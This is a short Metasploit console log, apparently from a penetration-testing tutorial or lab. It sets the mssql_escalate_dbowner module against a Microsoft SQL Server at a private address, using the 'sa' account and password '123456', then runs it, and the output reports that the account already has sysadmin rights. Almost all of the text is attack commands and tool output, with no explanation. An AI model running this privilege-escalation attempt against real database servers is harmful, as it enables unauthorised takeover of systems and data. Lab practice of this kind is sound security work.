 msf auxiliary(admin/mssql/mssql_escalate_dbowner) > show options
Module options (auxiliary/admin/mssql/mssql_escalate_dbowner):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD 123456 no The password for the specified username
RHOST 192.168.1.115 yes The target address
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(admin/mssql/mssql_escalate_dbowner) > exploit
[*] 192.168.1.115:1433 - Attempting to connect to the database server at 192.168.1.115:1433 as sa...
[+] 192.168.1.115:1433 - Connected.
[*] 192.168.1.115:1433 - Checking if sa has the sysadmin role...
[+] 192.168.1.115:1433 - sa has the sysadmin role, no escalation required.
[*] Auxiliary module execution completed
msf auxiliary(admin/mssql/mssql_escalate_dbowner) >